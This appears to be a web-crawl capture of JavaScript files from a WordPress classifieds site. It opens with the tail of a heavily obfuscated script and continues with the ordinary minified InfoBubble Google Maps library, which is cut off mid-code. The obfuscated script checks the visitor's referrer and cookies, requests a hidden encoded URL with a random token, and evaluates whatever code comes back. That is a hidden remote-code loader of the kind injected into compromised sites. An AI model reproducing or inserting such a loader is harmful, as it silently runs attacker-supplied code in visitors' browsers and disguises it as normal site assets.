Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8
body_size: 7844
content:
function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),void 0==b.closeSrc&&(b.closeSrc=this.CLOSE_SRC_),this.buildDom_(),this.setValues(b)}window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.CLOSE_SRC_="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.className="js-info-bubble-close",c.src=this.get("closeSrc");var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,c<2?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.setCloseSrc=function(a){a&&this.close_&&(this.close_.src=a)},InfoBubble.prototype.setCloseSrc=InfoBubble.prototype.setCloseSrc,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_)),google.maps.event.trigger(this,"domready")},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=j<0,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()})}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new 